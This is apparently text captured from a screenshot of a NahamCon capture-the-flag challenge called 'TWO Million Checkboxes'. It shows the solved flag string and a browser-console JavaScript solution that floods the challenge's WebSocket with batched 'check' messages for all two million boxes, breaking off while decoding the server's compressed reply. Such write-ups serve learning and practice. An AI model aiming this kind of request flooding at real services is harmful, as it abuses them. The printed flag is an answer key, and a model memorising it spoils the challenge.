 Güvenli Değil
challenge.nahamcon.com:31894
TWO Million Checkboxes
Checked: 2.000.000 / 2,000,000
flag{7d798903eb2a1823803a243dde6e9d5b}
DevTools is now available in Turkish
Don't show again
Always match Chrome's language
Switch DevTools to Turkish
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder
top
Filter
Default levels
No Issues
1 hidden
(async () => {
const TOTAL = 2_000_000;
const BATCH_SIZE = 50_000; // Daha küçük batch
const DELAY_MS = 500; // Daha uzun bekleme
const ws = new WebSocket("ws://" + location.host + "/ws");
ws.onopen = async () => {
console.log("✅ WebSocket bağlantısı kuruldu, kutucuklar gönderiliyor...");
for (let i = 0; i < TOTAL; i += BATCH_SIZE) {
const batch = Array.from({ length: BATCH_SIZE }, (_, j) => i + j);
ws.send(JSON.stringify({
action: "check",
numbers: batch
}));
console.log(`📦 Gönderilen batch: ${i} - ${Math.min(i + BATCH_SIZE - 1, TOTAL - 1)}`);
await new Promise(r => setTimeout(r, DELAY_MS));
}
console.log("🚀 Tüm kutucuklar gönderildi. Flag bekleniyor...");
};
ws.onmessage = function(event) {
const data = JSON.parse(event.data);
if (data.checked) {
try {
const decoded = atob(data.checked);
const compressed = new Uint8Array(decoded.length);
for (let i = 0; i < decoded.length; i++) {
compressed[i] = decoded.charCodeAt(i);
}
const decompressed = pako.inflate(compressed, { to: 'string' });